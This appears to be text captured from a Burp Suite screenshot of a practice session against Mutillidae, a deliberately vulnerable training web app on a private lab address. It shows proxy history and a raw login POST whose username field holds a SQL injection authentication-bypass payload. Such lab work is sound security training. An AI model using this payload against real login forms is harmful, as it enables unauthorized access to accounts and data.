 Applications Places burp-StartBurp Mon 19:11 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension T
16 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
17 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
18 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
19 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
20 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
21 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
22 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
23 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
24 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
25 http://10.151.36.156 POST /mutillidae/index.php?page=login.php 302 25895 HTML php
26 http://10.151.36.156 GET /mutillidae/index.php 200 24593 HTML php
27 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
28 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
29 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
30 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
31 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 10.151.36.156
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.151.36.156/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=7700539dc67d60acf925e090b61d3c97
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
username=%27+or+1%3D1--+&password=&login-php-submit-button=Login
? < + > Type a search term 0 matches